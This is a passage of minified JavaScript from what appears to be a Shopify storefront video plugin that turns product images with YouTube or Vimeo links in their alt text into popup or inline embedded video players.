lnk="https://youtu.be/",src="https://www.youtube.com/embed/",params=youtube_parameters;else if(type=="vimeo")var lnk="https://vimeo.com/",src="https://player.vimeo.com/video/",params=vimeo_parameters;else return!1;var youtubelink=e.prop("alt").replace(lnk,"").split("&")[0].split("?")[0];params=params.replace("VIDEOID",youtubelink),ev$("#easyvideo_popup_wrapper").remove();var wrapper=ev$("<div/>",{id:"easyvideo_popup_wrapper"}).css("position","fixed").css("top","0").css("bottom","0").css("left","0").css("right","0").css("background","rgba(0,0,0,.6)").css("z-index","999999").css("opacity","0").css("transition","visibility 0s, opacity 0.2s linear").appendTo("body").html('<iframe width="100%" id="easyvideo_popup_video" style="max-width: '+500/ev_dimensions+'px; margin: auto" src="'+src+youtubelink+params+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe><a id="easyvideo_popup_close" href="#"><img width="50" height="50" src="https://cdn.shopify.com/s/files/1/0875/2064/files/easyvideo-cross.svg" /></a>'),video_width2=ev$("#easyvideo_popup_video").width();wrapper.css("opacity",1),ev$("#easyvideo_popup_video").attr("height",Math.round(video_width2*ev_dimensions)).css("width",video_width2+"px").css("position","absolute").css("top","50%").css("left","50%").css("margin-left","-"+Math.round(video_width2/2)+"px").css("margin-top","-"+Math.round(video_width2*ev_dimensions/2)+"px"),ev$("#easyvideo_popup_close").css("position","absolute").css("top","50%").css("left","50%").css("color","#ffffff").css("margin-left",Math.round(video_width2/2)-43+"px").css("margin-top","-"+(Math.round(video_width2*ev_dimensions/2)+50)+"px").click(function(e2){e2.preventDefault(),evClosePopupWindow2()}),ev$("#easyvideo_popup_wrapper").click(function(){evClosePopupWindow2()}),ev$(document).bind("keyup",escKeyHandler)}},evClosePopupWindow=evClosePopupWindow2,evShowPopupVideo=evShowPopupVideo2,waitForFinalEvent=function(){var timers={};return function(callback,ms,uniqueId){uniqueId||(uniqueId="Don't call this twice without a uniqueId"),timers[uniqueId]&&clearTimeout(timers[uniqueId]),timers[uniqueId]=setTimeout(callback,ms)}}(),escKeyHandler=function(e){e.keyCode===27&&evClosePopupWindow2()};ev$("img[alt*='youtube.com/watch'],img[alt*='youtu.be/'],img[alt*='//vimeo.com/']").on("touchmove",function(){dragging=!0}),ev$("img[alt*='youtube.com/watch'],img[alt*='youtu.be/'],img[alt*='//vimeo.com/']").on("touchstart",function(){dragging=!1}),ev$("img[alt*='youtube.com/watch']").unbind("click").on("touchend click",function(e){if(!dragging){e.preventDefault();var slf=ev$(this);setTimeout(function(){evShowPopupVideo2(slf,"youtube")},100)}}),ev$("img[alt*='youtu.be/']").on("touchend click",function(e){if(!dragging){e.preventDefault();var slf=ev$(this);setTimeout(function(){evShowPopupVideo2(slf,"youtu.be")},100)}}),ev$("img[alt*='//vimeo.com/']").on("touchend click",function(e){if(!dragging){e.preventDefault();var slf=ev$(this);setTimeout(function(){evShowPopupVideo2(slf,"vimeo")},100)}}),typeof $=="function"&&(typeof $.off!="undefined"?($("img[alt*='youtube.com/watch']").off("click"),$("img[alt*='youtube.com/watch']").parent().off("click"),$("img[alt*='youtu.be/']").off("click"),$("img[alt*='youtu.be/']").parent().off("click"),$("img[alt*='vimeo.com/']").off("click"),$("img[alt*='vimeo.com/']").parent().off("click")):($("img[alt*='youtube.com/watch']").unbind("click"),$("img[alt*='youtube.com/watch']").parent().unbind("click"),$("img[alt*='youtu.be/']").unbind("click"),$("img[alt*='youtu.be/']").parent().unbind("click"),$("img[alt*='vimeo.com/']").unbind("click"),$("img[alt*='vimeo.com/']").parent().unbind("click"))),ev$(window).resize(function(){waitForFinalEvent(function(){ev$("#easyvideo_popup_video").css("width","100%");var d_video_width=ev$("#easyvideo_popup_video").width();ev$("#easyvideo_popup_video").attr("height",Math.round(d_video_width*ev_dimensions)).css("width",d_video_width+"px").css("margin-left","-"+Math.round(d_video_width/2)+"px").css("margin-top","-"+Math.round(d_video_width*ev_dimensions/2)+"px"),ev$("#easyvideo_popup_close").css("margin-left",Math.round(d_video_width/2)-50+"px").css("margin-top","-"+(Math.round(d_video_width*ev_dimensions/2)+50)+"px")},200,"ev_win_resize")})}else ev$("img[alt*='youtube.com/watch'],img[alt*='youtu.be/'],img[alt*='//vimeo.com/']").on("touchmove",function(){dragging=!0}),ev$("img[alt*='youtube.com/watch'],img[alt*='youtu.be/'],img[alt*='//vimeo.com/']").on("touchstart",function(){dragging=!1}),ev$("img[alt*='youtu.be/']").filter("img[src*='"+ev_main_img_url+"']").size()>0&&(hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe width="100%"  src="https://www.youtube.com/embed/'+ev$("img[alt*='youtu.be/']").filter("img[src*='"+ev_main_img_url+"']").first().prop("alt").replace("https://youtu.be/","").split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",ev$(this).prop("alt").replace("https://youtu.be/","").split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$)),ev$("img[alt*='youtu.be/']").on("touchend click",function(){dragging||ev$(this).is(ev_main_img_parent.find("img").first())||(ev_video_is_show=!0,hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe width="100%"  src="https://www.youtube.com/embed/'+ev$(this).prop("alt").replace("https://youtu.be/","").split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",ev$(this).prop("alt").replace("https://youtu.be/","").split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$))}),ev$("img[alt*='youtube.com/watch']").filter("img[src*='"+ev_main_img_url+"']").size()>0&&(hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe width="100%"  src="https://www.youtube.com/embed/'+ev$("img[alt*='youtube.com/watch']").filter("img[src*='"+ev_main_img_url+"']").first().prop("alt").replace("https://www.youtube.com/watch?v=","").split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",ev$("img[alt*='youtube.com/watch']").filter("img[src*='"+ev_main_img_url+"']").first().prop("alt").replace("https://www.youtube.com/watch?v=","").split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$)),ev$("img[alt*='youtube.com/watch']").on("touchend click",function(){dragging||ev$(this).is(ev_main_img_parent.find("img").first())||(ev_video_is_show=!0,hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe width="100%"  src="https://www.youtube.com/embed/'+ev$(this).prop("alt").replace("https://www.youtube.com/watch?v=","").split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",ev$(this).prop("alt").replace("https://www.youtube.com/watch?v=","").split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$))}),ev$("img[alt*='//vimeo.com/']").on("touchend click",function(){dragging||ev$(this).is(ev_main_img_parent.find("img").first())||(ev_video_is_show=!0,hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe src="https://player.vimeo.com/video/'+ev$(this).prop("alt").replace("https://","").replace("http://","").replace("vimeo.com/","").split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$))}),ev$("img[alt*='//vimeo.com/']").filter("img[src*='"+ev_main_img_url+"']").size()>0&&(hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe src="https://player.vimeo.com/video/'+ev$("img[alt*='//vimeo.com/']").filter("img[src*='"+ev_main_img_url+"']").first().prop("alt").replace("https://","").replace("http://","").replace("vimeo.com/","").split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$)),setTimeout(function(){ev$("img[alt*='youtu.be/']").filter("img[src*='"+ev_main_img_url+"']").size()>0&&(hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe width="100%"  src="https://www.youtube.com/embed/'+ev$("img[alt*='youtu.be/']").filter("img[src*='"+ev_main_img_url+"']").first().prop("alt").replace("https://youtu.be/","").split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",ev$(this).prop("alt").replace("https://youtu.be/","").split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$)),ev$("img[alt*='youtu.be/']").on("touchend click",function(){dragging||ev$(this).is(ev_main_img_parent.find("img").first())||(ev_video_is_show=!0,hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe width="100%"  src="https://www.youtube.com/embed/'+ev$(this).prop("alt").replace("https://youtu.be/","").split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",ev$(this).prop("alt").replace("https://youtu.be/","").split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$))}),ev$("img[alt*='youtube.com/watch']").filter("img[src*='"+ev_main_img_url+"']").size()>0&&(hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe width="100%"  src="https://www.youtube.com/embed/'+ev$("img[alt*='youtube.com/watch']").filter("img[src*='"+ev_main_img_url+"']").first().prop("alt").replace("https://www.youtube.com/watch?v=","").split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",ev$("img[alt*='youtube.com/watch']").filter("img[src*='"+ev_main_img_url+"']").first().prop("alt").replace("https://www.youtube.com/watch?v=","").split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$)),ev$("img[alt*='youtube.com/watch']").on("touchend click",function(){dragging||ev$(this).is(ev_main_img_parent.find("img").first())||(ev_video_is_show=!0,hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe width="100%"  src="https://www.youtube.com/embed/'+ev$(this).prop("alt").replace("https://www.youtube.com/watch?v=","").split("&")[0].split("?")[0]+youtube_parameters.replace("VIDEOID",ev$(this).prop("alt").replace("https://www.youtube.com/watch?v=","").split("&")[0].split("?")[0])+'" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$))}),ev$("img[alt*='//vimeo.com/']").on("touchend click",function(){dragging||ev$(this).is(ev_main_img_parent.find("img").first())||(ev_video_is_show=!0,hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe src="https://player.vimeo.com/video/'+ev$(this).prop("alt").replace("https://","").replace("http://","").replace("vimeo.com/","").split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$))}),ev$("img[alt*='//vimeo.com/']").filter("img[src*='"+ev_main_img_url+"']").size()>0&&(hideMainImage(ev$,ev_main_img),ev$("#easyvideo_video").css("line-height","0").css("position","relative").css("z-index","999").html('<iframe src="https://player.vimeo.com/video/'+ev$("img[alt*='//vimeo.com/']").filter("img[src*='"+ev_main_img_url+"']").first().prop("alt").replace("https://","").replace("http://","").replace("vimeo.com/","").split("&")[0].split("?")[0]+vimeo_parameters+'" width="100%" frameborder="0" webkitallowfullscreen mozallowfullscreen allow="autoplay; encrypted-media" allowfullscreen></iframe>').find("iframe").attr("height",Math.round(video_width*ev_dimensions)),ev$("#easyvideo_video").find("iframe").width()>0&&(video_width=ev$("#easyvideo_video").find("iframe").width(),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(video_width*ev_dimensions))),setTimeout(function(){is_zoom&&ev_container.removeClass(zoom_class),ev$("#easyvideo_video").find("iframe").attr("height",Math.round(ev$("#easyvideo_video").find("iframe").width()*ev_dimensions))},150),showVideoBlock(ev$))},1e3),ev$("img").not("img[alt*='youtu.be/']").not("img[alt*='youtube.com/watch']").not("img[alt*='//vimeo.com/']").on("touchend click",function(){ev_video_is_show=!1})}
//# sourceMappingURL=/s/files/1/0875/2064/files/easyvideo-1.0.0.js.map?shop=golden-curl.myshopify.com
